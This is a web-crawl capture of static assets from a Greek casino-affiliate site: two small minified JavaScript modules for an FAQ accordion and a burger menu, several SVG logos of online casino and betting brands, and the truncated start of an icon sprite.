content_type: application/javascript
request_url: https://tapandabamboo.gr/ellada/js/modules/faqs.min.js?v1.3
body_size: 458
content:
import {toggleHeight, toggleActive, calcScroll, lockScroll} from "./core.min.js";const faqs=()=>{const e=document.querySelectorAll(".js-faq-toggle");toggleActive(e[0]),toggleHeight(e[0].parentElement.nextElementSibling,e[0].parentElement.nextElementSibling.scrollHeight,0,0),toggleActive(e[0].parentElement.parentElement),e.forEach((e=>{e.addEventListener("click",(()=>{e.classList.toggle("js-active"),toggleHeight(e.parentElement.nextElementSibling,e.parentElement.nextElementSibling.scrollHeight,0,0),toggleActive(e.parentElement.parentElement)}))}))};export default faqs;

--- FILE ---
content_type: application/javascript
request_url: https://tapandabamboo.gr/ellada/js/modules/burger.min.js?v1.2
body_size: 425
content:
import {toggleHeight, toggleActive, calcScroll, lockScroll} from "./core.min.js";const burgerScr=()=>{let e=document.querySelector(".js-burger-btn"),t=document.querySelector(".js-burger-menu"),c=document.querySelector(".js-burger-close");e.addEventListener("click",(function(){lockScroll(),toggleActive(e),toggleActive(c),toggleActive(t),toggleHeight(t,t.scrollHeight,0,16)})),c.addEventListener("click",(function(){lockScroll(),toggleActive(e),toggleActive(c),toggleActive(t),toggleHeight(t,t.scrollHeight,0,16)}))};export default burgerScr;

--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/igobet-logo.svg
body_size: 6451
content:
<svg width="444" height="138" viewBox="0 0 444 138" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M416.224 79.7901C416.054 80.9806 415.969 81.7885 415.969 82.2137C415.969 84.0845 416.48 85.5302 417.5 86.5507C418.605 87.4861 420.179 87.9538 422.22 87.9538C424.516 87.9538 426.939 87.2735 429.49 85.9129L432.552 102.623C427.79 105.344 421.794 106.705 414.566 106.705C407.423 106.705 401.768 104.919 397.601 101.347C393.434 97.7758 391.351 92.801 391.351 86.4231C391.351 83.957 391.563 81.7885 391.988 79.9176L403.724 20.9858H427.96L424.388 38.9715H439.95L436.379 57.0848H420.816L416.224 79.7901Z" fill="#0AFE87"/>
<path d="M350.807 35.2729C357.355 35.2729 363.181 36.4635 368.283 38.8446C373.47 41.1406 377.51 44.6272 380.401 49.3043C383.292 53.9815 384.738 59.6365 384.738 66.2695C384.738 67.1199 384.653 68.5656 384.483 70.6065L333.204 80.0458C334.14 82.8521 335.841 84.9355 338.307 86.2961C340.858 87.5717 344.259 88.2095 348.511 88.2095C351.488 88.2095 354.379 87.7418 357.185 86.8064C360.077 85.7859 362.67 84.3828 364.966 82.597L375.043 97.7764C366.965 103.729 357.143 106.705 345.578 106.705C338.264 106.705 331.801 105.43 326.189 102.879C320.661 100.242 316.367 96.5858 313.305 91.9087C310.329 87.1465 308.841 81.5765 308.841 75.1986C308.841 67.6302 310.584 60.8271 314.071 54.7893C317.642 48.6665 322.575 43.9044 328.867 40.5028C335.245 37.0162 342.559 35.2729 350.807 35.2729ZM349.532 52.4933C345.11 52.4933 341.496 53.8539 338.689 56.5751C335.968 59.2113 334.14 62.7404 333.204 67.1624L362.288 61.805C361.777 58.8287 360.374 56.5326 358.078 54.9169C355.867 53.3011 353.018 52.4933 349.532 52.4933Z" fill="#0AFE87"/>
<path d="M0 112.916H444L441.547 132.54C340.972 117.822 85.8564 112.916 0 112.916Z" fill="#0AFE87"/>
<path d="M273.213 35.2728C278.315 35.2728 283.077 36.5483 287.499 39.0995C292.006 41.5656 295.62 45.1798 298.342 49.9419C301.063 54.7041 302.424 60.2741 302.424 66.652C302.424 74.2205 300.723 81.0661 297.321 87.1889C294.005 93.2266 289.455 97.9888 283.672 101.475C277.975 104.962 271.725 106.705 264.921 106.705C254.207 106.705 246.851 103.049 242.854 95.7353L240.941 105.557H217.853L236.731 10.9092H260.967L254.844 41.6507C260.032 37.3987 266.155 35.2728 273.213 35.2728ZM261.477 87.1889C266.325 87.1889 270.279 85.4031 273.34 81.8314C276.402 78.2598 277.932 73.6252 277.932 67.9276C277.932 63.8458 276.742 60.6143 274.361 58.2332C272.065 55.8521 268.876 54.6616 264.794 54.6616C259.947 54.6616 255.992 56.4474 252.931 60.019C249.87 63.5906 248.339 68.2678 248.339 74.0504C248.339 78.1323 249.487 81.3637 251.783 83.7448C254.164 86.0409 257.396 87.1889 261.477 87.1889Z" fill="#0AFE87"/>
<path d="M171.417 106.705C164.104 106.705 157.726 105.43 152.283 102.879C146.841 100.242 142.631 96.5433 139.655 91.7811C136.679 87.019 135.19 81.4915 135.19 75.1986C135.19 67.6302 137.019 60.8271 140.675 54.7893C144.332 48.7516 149.392 43.9894 155.855 40.5028C162.318 37.0162 169.589 35.2729 177.667 35.2729C184.981 35.2729 191.358 36.591 196.801 39.2272C202.243 41.7784 206.453 45.4351 209.429 50.1972C212.406 54.8744 213.894 60.3594 213.894 66.6522C213.894 74.2207 212.065 81.0663 208.409 87.1891C204.752 93.2268 199.692 97.989 193.229 101.476C186.851 104.962 179.581 106.705 171.417 106.705ZM172.82 87.1891C177.667 87.1891 181.622 85.4032 184.683 81.8316C187.744 78.26 189.275 73.6254 189.275 67.9278C189.275 63.8459 188.127 60.6145 185.831 58.2334C183.535 55.8523 180.346 54.6618 176.264 54.6618C171.417 54.6618 167.463 56.4476 164.401 60.0192C161.34 63.5908 159.809 68.2679 159.809 74.0506C159.809 78.1324 160.957 81.3639 163.253 83.745C165.549 86.041 168.738 87.1891 172.82 87.1891Z" fill="white"/>
<path d="M17.122 36.4202H41.2304L27.4542 105.557H3.3457L17.122 36.4202ZM32.5565 28.7667C28.3896 28.7667 25.0306 27.6187 22.4794 25.3227C19.9282 23.0266 18.6527 20.1778 18.6527 16.7763C18.6527 12.7794 20.0558 9.50546 22.8621 6.95429C25.7534 4.3181 29.5376 3 34.2147 3C38.4667 3 41.8682 4.1055 44.4194 6.3165C46.9705 8.44247 48.2461 11.2062 48.2461 14.6078C48.2461 18.7747 46.8005 22.1762 43.9092 24.8124C41.0178 27.4486 37.2336 28.7667 32.5565 28.7667Z" fill="white"/>
<path d="M87.7772 35C92.5555 35 96.605 35.9719 99.9255 37.9156C103.246 39.8593 105.554 42.4105 106.85 45.569L108.551 35.9719H129.324L117.419 103.638C116.285 109.874 114.018 115.503 110.616 120.524C107.295 125.626 102.801 129.676 97.1314 132.672C91.5432 135.669 85.0236 137.167 77.5726 137.167C67.5301 137.167 59.7957 134.778 54.3694 130C48.9432 125.302 46.5135 118.904 47.0804 110.805H67.6111C67.854 113.397 69.0284 115.422 71.1341 116.879C73.3207 118.418 76.1958 119.188 79.7593 119.188C84.0517 119.188 87.6962 117.932 90.6928 115.422C93.6894 112.992 95.6736 109.064 96.6455 103.638L98.3462 94.0407C95.7546 97.1992 92.4746 99.7909 88.5061 101.816C84.6187 103.759 80.2858 104.731 75.5074 104.731C70.7291 104.731 66.4772 103.638 62.7517 101.451C59.1073 99.2645 56.2322 96.1464 54.1265 92.097C52.1017 88.0475 51.0894 83.3097 51.0894 77.8835C51.0894 75.3728 51.3323 72.6597 51.8183 69.7441C53.0331 62.7791 55.4223 56.6644 58.9858 51.4002C62.5493 46.1359 66.8417 42.0865 71.863 39.2519C76.8842 36.4173 82.189 35 87.7772 35ZM102.598 69.8656C102.841 68.4078 102.963 67.0715 102.963 65.8567C102.963 61.8882 101.788 58.7702 99.4396 56.5025C97.1719 54.2348 94.2563 53.101 90.6928 53.101C86.5624 53.101 82.7964 54.5992 79.3949 57.5958C75.9934 60.5114 73.8472 64.5608 72.9563 69.7441C72.7133 71.2019 72.5919 72.5382 72.5919 73.753C72.5919 77.7215 73.7257 80.88 75.9934 83.2287C78.342 85.4964 81.2576 86.6302 84.7401 86.6302C88.8706 86.6302 92.6365 85.1319 96.0381 82.1354C99.4396 79.1388 101.626 75.0489 102.598 69.8656Z" fill="white"/>
<path d="M197.02 28.9532L171.271 26.4488C169.804 26.3061 168.5 27.3795 168.357 28.8466C168.214 30.3136 169.288 31.6183 170.755 31.761L196.503 34.2654C197.97 34.4081 199.275 33.3347 199.417 31.8676C199.56 30.4006 198.487 29.0959 197.02 28.9532Z" fill="#0AFE87"/>
<path d="M195.037 17.1233C194.293 17.539 193.353 17.2091 193.032 16.4191C190.943 11.2765 188.853 6.13447 186.764 0.991879C186.767 0.965194 186.77 0.937859 186.772 0.911174C186.764 0.924146 186.755 0.936466 186.748 0.949501C186.742 0.935137 186.736 0.921424 186.731 0.907123C186.728 0.933808 186.725 0.961143 186.723 0.987828C183.682 5.63145 180.64 10.2744 177.599 14.918C177.132 15.6314 176.146 15.774 175.496 15.2226C172.432 12.6243 169.368 10.0255 166.303 7.42722C167.012 12.7095 167.721 17.9918 168.429 23.2741L200.421 26.3858C202.135 21.3391 203.848 16.2923 205.561 11.2456C202.054 13.2047 198.546 15.1644 195.039 17.1234L195.037 17.1233Z" fill="#0AFE87"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/gxbet.svg
body_size: 1900
content:
<svg xmlns="http://www.w3.org/2000/svg" width="125" height="20" fill="none"><g clip-path="url(#a)"><path fill="url(#b)" d="m16.62 4.8 1.73-2.96-.33-.11-2.26 2.82a6.7 6.7 0 0 0-2.29-.28l-.16-3.12-.35.02-.43 3.18c-1.21.11-2.14.4-3.2.96L6.91 2.97H6.9l-.34.2 1.87 2.67a5.66 5.66 0 0 0-2.48 2.67l-3.82-.63-.14.31 3.7 1.2a3.69 3.69 0 0 0 .66 3.69l-3.18 2.37.29.3 3.53-1.87c.6.56 1.34.92 2.2 1.22.87.3 1.52.42 2.51.4l.4 3.2.36-.03.45-3.22c1.08-.1 2-.35 2.97-.8l.12-.06c.89-.42 1.35-.63 1.99-1.31l4.18.55.2-.26-13.3-3.61 15.57.03s-.03.27-.11.56c-.48 2-1.76 3.92-3.65 5.44a14.15 14.15 0 0 1-3.12 1.9c-1.28.58-2.67.99-4.1 1.2a14.5 14.5 0 0 1-7.63-.85 8.73 8.73 0 0 1-4.74-4.44 7.38 7.38 0 0 1 .2-6.12 11.79 11.79 0 0 1 5.04-5.15A15.79 15.79 0 0 1 14.24.57a12.55 12.55 0 0 1 7.06 2.07l-3.43 2.91-.18-.13a4.35 4.35 0 0 0-1.07-.61Z"/><path fill="#fff" d="M86.5 9.8c.97.3 1.69 1.17 1.69 2.5 0 2.21-1.13 4.52-6.34 4.52H69.82l1.47-8.3H83.4c.7 0 1.35-.26 1.35-1.08 0-.53-.51-.71-1.04-.71H71.6l3.51-3.55h9.07c2.94 0 4.75 1.1 4.75 3.2a3.46 3.46 0 0 1-2.44 3.43Zm-3.7 1.64h-7.79l-.32 1.87h7.8c1.03 0 1.5-.4 1.5-1.1 0-.5-.36-.77-1.18-.77ZM93.63 13.31h11.67l-3.36 3.5H88.76L91.2 3.19h15.83l-3.37 3.55H94.8l-.29 1.63h10.83l-2.95 3.1h-8.43l-.33 1.85Z"/><path fill="#fff" d="M109.22 3.18h15.55l-3.4 3.55h-4.86l-1.8 10.09h-4.24l1.78-10.1h-6.42l3.4-3.54ZM37.31 11.33l3.1-3.03h8.75l-1.51 8.52h-9.4c-4.27 0-7.11-2.57-7.11-6.02 0-4.48 4.3-7.62 9.53-7.62h9.8l-3.38 3.55h-7.05c-2.52 0-4.67 1.6-4.67 3.79 0 1.7 1.4 2.8 3.5 2.8h5.2l.34-1.99h-7.1ZM65.68 3.18h5.48l-5.01 3.94a100.42 100.42 0 0 1-3.5 2.65c.4.32 1.5 1.54 2.76 2.95l3.66 4.1H63.1l-3.87-4.5-5.6 4.5h-5.26l5.17-4.1a64.77 64.77 0 0 1 3.69-2.8c-.43-.36-.88-.83-2.68-2.82l-3.48-3.92h5.85l3.6 4.24 5.16-4.24Z"/></g><defs><linearGradient id="b" x1="18.88" x2="15.95" y1="17.89" y2="-.11" gradientUnits="userSpaceOnUse"><stop stop-color="#F1393C"/><stop offset="1" stop-color="#FFC125"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h125v20H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/twin-casino.svg
body_size: 2661
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 215.65 72.4"><defs><style>.a{fill:#3598fe;}</style></defs><path class="a" d="M215.67,72.38c-4.37,0-8.75-.08-13.12,0-1,0-1.3-.25-1.3-1.28,0-8.4-.17-16.81.09-25.21C201.55,39.2,199,34.3,193.23,31a2.79,2.79,0,0,1-.39-1.85V18.11a2.32,2.32,0,0,1,.42-1.82,25.07,25.07,0,0,1,11.67,5.55c5.91,4.83,9.62,10.92,10.52,18.6a2.32,2.32,0,0,0,.22.57Z" transform="translate(-0.02 -0.01)"/><path class="a" d="M0,23.07V1.2C0,.2.3,0,1.25,0c4,0,8,.06,12,0,1.07,0,1.27.34,1.25,1.31-.05,4.33,0,8.66,0,13,0,.95.23,1.22,1.21,1.2,4.29,0,8.58,0,12.87,0,1,0,1.28.31,1.27,1.29v12c0,.88-.24,1.18-1.16,1.17H15.56c-.93,0-1.28.19-1.25,1.2.14,4.71-.23,9.44.18,14.14a14.45,14.45,0,0,0,15.92,12.8c.35,0,.71-.09,1.06-.16.76-.15,1.15-.07,1.51.65a32.23,32.23,0,0,0,7.69,10c.86.75.51,1-.29,1.31A28.84,28.84,0,0,1,2.67,55.61,27.52,27.52,0,0,1,0,43.91C0,37,0,30,0,23.07Z" transform="translate(-0.02 -0.01)"/><path class="a" d="M60.07,57.76c5.29.82,9.95-.29,13.67-4.38a12.76,12.76,0,0,0,3.61-8.7V17.28c0-1.8,0-1.8,1.86-1.8h11.2c1.07,0,1.26.34,1.25,1.31,0,8.83.14,17.67-.06,26.49A14.42,14.42,0,0,0,104.39,58a7.15,7.15,0,0,0,1.79.08c1.38,0,1.63.24,1.68,1.65s0,2.66,0,4v6.69a2.41,2.41,0,0,1-.4,1.71A25.17,25.17,0,0,1,97.3,71.07a26.83,26.83,0,0,1-12-7.56c-.59-.62-.79-.5-1.34,0A28.28,28.28,0,0,1,59.63,72a3.28,3.28,0,0,1-.61-.18,2.72,2.72,0,0,0,.65-2.08V59.91A3.49,3.49,0,0,1,60.07,57.76Z" transform="translate(-0.02 -0.01)"/><path class="a" d="M193.27,16.25V31c-4.46-1.71-8.89-1.87-13.11.63-4.87,2.9-7.17,7.28-7.16,12.94V70.93c0,1.15-.32,1.43-1.44,1.41-3.91-.07-7.81,0-11.72,0-.84,0-1.21-.16-1.2-1.12.05-9.64-.15-19.3.14-28.94s5-17.07,12.93-22.34c6.46-4.28,13.66-5.22,21.21-3.87A1.06,1.06,0,0,1,193.27,16.25Z" transform="translate(-0.02 -0.01)"/><path class="a" d="M107.47,72.13V59.91c0-1.71,0-1.69-1.72-1.72-.46,0-1,.15-1.36-.2a21.93,21.93,0,0,0,5.24-.44,14.39,14.39,0,0,0,10.42-14.24c-.11-8.84,0-17.67,0-26.51,0-1.06.25-1.37,1.33-1.35,3.91.07,7.81.06,11.72,0,.91,0,1.24.15,1.24,1.17-.05,9.09,0,18.18,0,27.27A28.11,28.11,0,0,1,114.62,71,19.78,19.78,0,0,1,107.47,72.13Z" transform="translate(-0.02 -0.01)"/><path class="a" d="M60.07,57.76V70.9c0,.86-.39,1-1.09,1a23.68,23.68,0,0,1-11.51-4.4,28.16,28.16,0,0,1-12-17.78,49.23,49.23,0,0,1-.58-10c0-7.65,0-15.29-.08-22.94,0-1.09.29-1.36,1.35-1.35,3.86.07,7.72.06,11.58,0,1,0,1.3.22,1.29,1.25V43.14C49.12,50.63,52.89,55.6,60.07,57.76Z" transform="translate(-0.02 -0.01)"/><path class="a" d="M153.8,15.52V71c0,1.07-.17,1.47-1.38,1.44-4-.09-8,0-12,0-.67,0-1.09,0-1.09-.92V15.62C144.21,19.08,149,19.07,153.8,15.52Z" transform="translate(-0.02 -0.01)"/><path class="a" d="M146.67,0a7.3,7.3,0,0,1,7.11,7.2,7.19,7.19,0,0,1-14.38.34c0-.17,0-.34,0-.51A7.27,7.27,0,0,1,146.67,0Z" transform="translate(-0.02 -0.01)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/funbet.svg
body_size: 4121
content:
<svg viewBox="0 0 137 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.9282 0L3.6897 7.03665H29.3918L30.6303 0H4.9282ZM1.1308 21.5735L0 28H7.0233L7.87717 23.1496C8.36565 20.3776 10.8157 18.0282 13.6235 17.639L27.874 15.6685L29.1125 8.63187L12.1876 10.9723C6.78483 11.7199 2.07058 16.2402 1.13209 21.5735H1.1308ZM73.9276 27.571L78.7804 0.0012207H83.4998H84.8613H90.6317C92.3985 0.0012207 93.8486 0.327489 94.982 0.977461C96.1141 1.62872 96.9025 2.50091 97.3474 3.59404C97.7909 4.68716 97.8988 5.88563 97.6707 7.18685C97.3644 8.93125 96.5627 10.3828 95.2667 11.5414C94.714 12.0359 94.0779 12.4651 93.3588 12.8291C94.2197 13.2863 94.9121 13.8662 95.4359 14.569C96.4449 15.9229 96.7757 17.589 96.427 19.5671C96.1617 21.0777 95.5528 22.4316 94.6013 23.6288C93.6497 24.826 92.4155 25.7829 90.8998 26.4997C89.3832 27.2165 87.6508 27.5736 85.7021 27.5736H78.647L78.6442 27.571H73.9276ZM82.852 11.4166L84.0159 4.80407H88.6179C89.6047 4.80407 90.3654 5.05838 90.8998 5.56578C91.4333 6.07318 91.6228 6.7694 91.4394 7.81116C91.2561 8.85287 90.8089 9.61973 90.0986 10.1156C88.8741 10.9712 84.9589 11.2996 82.852 11.4166ZM80.8539 22.7681L82.0426 16.0153L86.869 15.5761C87.2408 15.5427 87.6112 15.5414 87.9652 15.5954C88.4228 15.6647 88.8201 15.8035 89.1561 16.0116C89.6599 16.3237 90.0204 16.7527 90.2358 17.2999C90.4512 17.8471 90.4997 18.4586 90.3805 19.1355C90.1972 20.1773 89.7061 21.0431 88.9101 21.7329C88.1127 22.4239 87.1291 22.7681 85.9599 22.7681H80.8539ZM54.7028 7.02005L51.0862 27.5712H57.0889L59.2044 15.1479L59.27 15.1832C59.384 14.532 59.6277 13.9591 60.0004 13.4645C60.3723 12.97 60.8299 12.5859 61.3723 12.3123C61.9148 12.0387 62.4982 11.9025 63.1213 11.9025C64.0572 11.9025 64.783 12.2083 65.2981 12.8197C65.8137 13.4311 65.9866 14.2185 65.8175 15.1819L63.6368 27.5712L63.6378 27.5725H69.6405L72.0548 13.855C72.2829 12.5538 72.183 11.3502 71.7546 10.2429C71.3253 9.13695 70.6226 8.25833 69.6457 7.60711C68.6687 6.95711 67.4919 6.63084 66.1148 6.63084C64.6595 6.63084 63.3008 6.93657 62.0364 7.54799C61.4123 7.8502 60.8378 8.21396 60.3128 8.63928L60.69 6.42412L54.7028 7.02005ZM34.0352 26.9068C35.2711 27.6351 36.7455 27.9999 38.4609 27.9999V27.9973C40.2277 27.9973 41.8367 27.639 43.288 26.9235C44.7393 26.208 45.9458 25.2189 46.9085 23.9562C47.8704 22.6935 48.4986 21.2292 48.7922 19.5632L50.9973 7.03519L44.9227 7.44494L42.8034 19.4848C42.6303 20.4739 42.2393 21.2549 41.6316 21.8278C41.0251 22.4007 40.279 22.6871 39.3956 22.6871C38.7981 22.6871 38.302 22.5574 37.9058 22.2966C37.5083 22.0372 37.2366 21.6659 37.0878 21.1842C36.9391 20.7038 36.9224 20.1373 37.0365 19.4861L39.0943 7.79048L32.9954 8.33768L31.0197 19.5644C30.7312 21.2048 30.8517 22.6563 31.3838 23.919C31.9159 25.1829 32.7992 26.1785 34.0352 26.9068ZM103.164 27.139C104.7 27.8301 106.506 28.0793 108.584 27.8854L108.583 27.8866C110.214 27.7337 111.722 27.3291 113.106 26.6728C114.491 26.0163 115.703 25.0863 116.74 23.8827L113.652 20.9309C113.019 21.6322 112.309 22.1807 111.52 22.5764C110.731 22.972 109.877 23.2122 108.956 23.2983C107.931 23.3946 107.061 23.2636 106.346 22.9065C105.63 22.5494 105.103 21.9881 104.76 21.2225C104.654 20.9845 104.568 20.7308 104.503 20.4615L118.224 19.1133C118.393 18.6355 118.512 18.2064 118.582 17.8262C118.651 17.4473 118.701 17.076 118.731 16.7125C118.881 14.8731 118.593 13.2803 117.867 11.9328C117.141 10.5866 116.087 9.57824 114.706 8.9103C113.326 8.24364 111.675 7.9983 109.755 8.1781C107.809 8.3605 106.024 8.95143 104.404 9.95206C102.782 10.9527 101.464 12.2398 100.448 13.8133C99.4331 15.3882 98.8496 17.1069 98.6984 18.9733C98.5433 20.8911 98.8638 22.5584 99.6626 23.9752C100.46 25.3921 101.628 26.4467 103.164 27.139ZM104.834 16.3388C104.934 16.0769 105.049 15.8268 105.179 15.5886C105.623 14.7755 106.212 14.1165 106.945 13.6104C107.677 13.1043 108.517 12.8075 109.464 12.7189C110.332 12.638 111.059 12.7626 111.646 13.094C112.232 13.4242 112.655 13.9315 112.913 14.6149C113.015 14.8854 113.092 15.1856 113.144 15.5152L104.834 16.3388ZM120.604 13.707L121.504 8.59076L125.82 8.21529L127.135 0.742279H133.138L131.916 7.68493L136.269 7.30621L135.369 12.4225L131.016 12.8012L128.416 27.5709H122.413L124.92 13.3316L120.604 13.707Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/vulkanspiele-logo.svg
body_size: 3192
content:
<svg width="232" height="99" viewBox="0 0 232 99" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M111.02 25.4688H0.712891V58.2287H111.02V25.4688Z" fill="#ED2224"/>
<path d="M200.072 25.4688H159.115V58.2287H200.072V25.4688Z" fill="#ED2224"/>
<path d="M157.705 25.4695L144.017 0.269531L127.009 25.4695H95.0112L94.9756 58.2295H105.398L88.8008 84.7075H92.7269L142.446 44.6755L152.512 58.2295H163.665L163.719 25.4695H157.705Z" fill="#ED2224"/>
<path d="M38.4219 41.0419V31.7539H46.5419V41.0419C46.5419 43.3459 47.3271 45.6679 51.2176 45.6679H51.3246C55.108 45.6679 55.8754 43.3639 55.8754 41.0419V31.7539H63.9954V41.0419C63.9954 45.0019 62.889 52.2559 52.0206 52.2559H50.3074C39.0286 52.2559 38.4576 45.0019 38.4576 41.0419H38.4219Z" fill="white"/>
<path d="M76.4515 31.7344V45.6484H88.0158V51.9484H67.9746V31.7344H76.4515Z" fill="white"/>
<path d="M174.142 41.0959V51.9679H165.844V31.7539H174.463L184.029 42.1039V31.7539H192.327V51.9679H184.225L174.142 41.0959Z" fill="white"/>
<path d="M109.45 41.2384L118.658 31.7344H107.915L99.9734 39.9964V31.7344H90.8184V51.9484H99.9734V43.4884L107.433 51.9484H118.48L109.378 41.2924L109.45 41.2384Z" fill="white"/>
<path d="M26.6257 31.7344L20.8971 46.6564H20.8792H20.8971L15.1863 31.7344H6.03125L14.0442 51.9484H27.8928L36.1377 31.7344H26.6257Z" fill="white"/>
<path d="M143.572 13.1586L107.488 64.5306C107.327 64.7646 107.488 65.0886 107.773 65.0886C107.862 65.0886 107.952 65.0526 108.023 64.9806L142.769 34.1106L155.422 51.9486H162.989L143.555 13.1406L143.572 13.1586Z" fill="white"/>
<path d="M122.968 82.2778H120.844C112.581 82.2778 112.742 78.8938 113.295 76.9858H120.63C120.505 77.6878 120.451 78.7678 122.95 78.7678H123.003C125.537 78.7678 125.966 78.0658 126.055 77.5258C126.18 76.8778 125.912 76.4998 123.449 76.3738L121.076 76.2838C115.865 76.0318 114.919 74.0878 115.312 71.8378C115.365 71.5318 115.508 71.1178 115.561 70.9378C116.525 68.5258 118.988 67.1758 125.412 67.1758H127.5C135.317 67.1758 135.638 69.7858 135.049 71.8918H127.84C127.911 71.3518 127.911 70.5418 125.502 70.5418H125.43C123.182 70.5418 122.718 70.9198 122.628 71.4598C122.539 71.9818 122.86 72.3598 125.18 72.4678L127.536 72.5578C132.747 72.7558 134.318 73.9978 133.836 76.6618C133.764 77.0218 133.675 77.4178 133.586 77.7058C132.801 80.1538 130.677 82.2958 122.968 82.2958V82.2778Z" fill="white"/>
<path d="M140.528 82.0097H134.139L139.046 67.4297H151.735C156.732 67.4297 157.856 69.3917 157.41 71.9117C156.875 74.8637 155.019 77.7797 149.129 77.7797H141.955L140.545 82.0097H140.528ZM148.719 73.6937C149.95 73.6937 150.504 73.1537 150.646 72.3977C150.753 71.7677 150.432 71.4257 149.469 71.4257H144.115L143.329 73.6937H148.719Z" fill="white"/>
<path d="M162.551 82.0097H156.162L161.07 67.4297H167.459L162.551 82.0097Z" fill="white"/>
<path d="M186.286 67.4102L184.965 71.2802H174.954L174.49 72.7202H184.359L183.074 76.5182H173.169L172.634 78.1022H182.788L181.485 82.0082H165.031L169.939 67.4282H186.268L186.286 67.4102Z" fill="white"/>
<path d="M195.084 67.4102L191.764 77.2562H201.508L199.92 82.0082H183.787L188.695 67.4282H195.084V67.4102Z" fill="white"/>
<path d="M223.37 67.4102L222.049 71.2802H212.038L211.574 72.7202H221.443L220.158 76.5182H210.253L209.718 78.1022H219.872L218.569 82.0082H202.115L207.023 67.4282H223.352L223.37 67.4102Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/vulkanbet.svg
body_size: 1451
content:
<svg width="147" height="46" viewBox="0 0 147 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M25 22.4V15H31V22.4C31 24.2 31.6 26.1 34.6 26.1H35.5C38.4 26.1 39 24.3 39 22.4V15H44.9V22.4C44.9 25.5 44 31.3 35.6 31.3H34.3C25.5 31.2 25 25.5 25 22.4Z" fill="#FF1E00"/>
<path d="M56 15V26H65V31H49V15H56Z" fill="#FF1E00"/>
<path d="M133 22.4V31H126V15H132.6L140 23.2V15H147V31H140.8L133 22.4Z" fill="#FF1E00"/>
<path d="M81.2 22.5L88.3 15H80.1L74 21.6V15H67V31H74V24.3L79.7 31H88.1L81.2 22.6V22.5Z" fill="#FF1E00"/>
<path d="M16.3 15L12 26.8C12 26.8 12.1 26.8 12 26.8L7.2 15H0L7 31H17L23.7 15H16.3Z" fill="#FF1E00"/>
<path d="M108.7 0.299988L79.5 45.3C79.4 45.5 79.5 45.7 79.7 45.7C79.8 45.7 79.8 45.7 79.9 45.6L108.1 16.9L118.1 31H124.1L108.7 0.299988Z" fill="#FF1E00"/>
<path d="M102.9 37H96.2L94.7 45H101.9C104.9 45 105.5 43.6 105.5 42.3C105.5 40.9 104.2 40.6 103.9 40.5L103.6 40.4H103.9C104.7 40.3 105.8 39.8 105.8 38.7C105.7 37.6 104.7 37 102.9 37ZM101.1 43H98.1L98.3 41.8H101.2C101.9 41.8 102 42.1 102 42.4C102.1 42.6 101.9 43 101.1 43ZM101.5 40H98.7L98.9 38.9H101.6C102.1 38.9 102.3 39 102.3 39.4C102.3 39.8 102 40 101.5 40Z" fill="white"/>
<path d="M114.2 45L114.5 43H109.5L109.7 41.9H114.5L114.9 39.9H110.1L110.3 39H115.2L115.6 37H107.5L106 45H114.2Z" fill="white"/>
<path d="M119.4 39.3L118.3 45H121.5L122.5 39.3H125.7L126.2 37H116.7L116.2 39.3H119.4Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="147" height="45.4" fill="white" transform="translate(0 0.299988)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/nv-bet-logo.svg
body_size: 475
content:
<svg xmlns="http://www.w3.org/2000/svg" width="110" height="56" fill="none"><g clip-path="url(#a)"><path fill="#f5f5f5" fill-rule="evenodd" d="M0 55.88h21.08l9.3-24.78 9.78 17.8s3.5 6.98 8.73 6.98h16.77c-5.24 0-8.73-6.99-8.73-6.99L37.17 12.97 32.34 4.2S30.38 0 25.84 0c-4.89 0-6.46 4.2-6.46 4.2zM84.17 0H66l-6.65 17.44 10.43 20.28z" clip-rule="evenodd"/><path fill="#ff2885" d="M32.13 0c4.54 0 6.5 4.2 6.5 4.2L63.2 48.9s3.5 6.98 8.74 6.98H88L109.31 0H89.77l-13.3 34.88L59.58 4.19S57.63 0 53.08 0z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h110v56H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/icons/sprite.svg
body_size: 171881
content:
<svg width="0" height="0" class="hidden">
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 13 12" id="arrow">
    <path d="M11 11.5C11.5523 11.5 12 11.0523 12 10.5L12 1.5C12 0.947715 11.5523 0.5 11 0.5C10.4477 0.5 10 0.947715 10 1.5L10 9.5L2 9.5C1.44772 9.5 1 9.94772 1 10.5C1 11.0523 1.44772 11.5 2 11.5L11 11.5ZM1.29289 2.20711L10.2929 11.2071L11.7071 9.79289L2.70711 0.792893L1.29289 2.20711Z" fill="white"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19" id="Article">
